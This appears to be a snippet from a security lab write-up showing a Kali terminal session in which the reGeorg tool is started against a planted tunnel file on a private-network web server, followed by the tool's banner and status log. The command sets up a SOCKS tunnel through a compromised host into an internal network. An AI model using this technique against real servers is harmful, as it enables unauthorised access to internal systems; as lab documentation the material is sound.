 root@kali:~/reGeorg# python reGeorgSocksProxy.py -u http://192.168.43.175/tunnel.nosocket.php -p 9999
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.43.175/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
贝塔安全实验室